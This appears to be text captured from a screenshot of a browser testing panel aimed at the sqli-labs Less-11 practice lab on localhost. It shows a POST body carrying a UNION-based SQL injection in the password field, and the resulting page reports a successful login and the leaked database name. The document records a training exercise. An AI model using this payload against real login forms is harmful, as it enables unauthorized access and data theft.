 Load URL
http://localhost/sqli-labs/Less-11/
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
uname=123&passwd=123' union select 1,database() -- +&submit=Submit
-
+
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN